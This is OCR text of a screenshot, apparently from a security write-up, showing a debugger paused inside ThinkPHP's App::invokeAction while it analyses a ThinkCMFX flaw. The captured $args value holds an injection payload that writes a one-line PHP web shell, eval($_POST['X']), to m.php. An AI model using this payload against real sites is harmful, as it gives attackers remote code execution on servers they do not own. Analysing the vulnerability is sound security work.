 ThinkCMFX application
ThinkCMFx2
P..
UeditorController.class.php ParseTemplateBehavior.class.php Hook.class.php View.class.php PluginController.class.php Controller.class.php App.class.php HomebaseController.class.php Think.class.php functions.php
ThinkCMFX
admin
application
data
plugins
public
simplewin
themes
update
.gitignore
.htaccess
config.ya
CONTRIB
index.php
LICENSE.
Nginx.con
README.
test.php
External Libr
Scratches an
158 }
159 }
160 // 开启绑定参数过滤机制
161 if(C('URL_PARAMS_SAFE')){
162 $filters = C('URL_PARAMS_FILTER')?:C('DEFAULT_FILTER');
163 if($filters) {
164 $filters = explode( delimiter: ',',$filters);
165 foreach($filters as $filter){
166 $args = array_map_recursive($filter,$args); // 参数过滤
167 }
168 }
169 }
170 array_walk_recursive( &input: $args, funcname: 'think_filter');
171 $method->invokeArgs($module,$args); $args: {"<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>", "", "", "", ""}[5] $method: {name => "display", class => "Common\Controller\Hom
172 }else{
173 $method->invoke($module);
174 }
175 // 后置操作
176 if($class->hasMethod( name: '_after_'.$action)) {
177 $after = $class->getMethod( name: '_after_'.$action);
178 if($after->isPublic()) {
179 $after->invoke($module);
180 }
181 }
182 }else{
183 // 操作方法不是Public 抛出异常
\Think App invokeAction()
Debug: ThinkCMFx2 index.php
Debugger Console Output
Frames
Variables
App.class.php:171, Think\App::invokeAction()
App.class.php:110, Think\App::exec()
App.class.php:204, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:59, {main}()
$action = "display"
$args = {array} [5]
$class = {ReflectionClass} [1]
$method = {ReflectionMethod} [2]
$module = {Portal\Controller\IndexController} [2]
$name = "prefix"
$param = {ReflectionParameter} [1]
$params = {array} [5]
$paramsBindType = {int} 0
安全脉搏
SECPULSE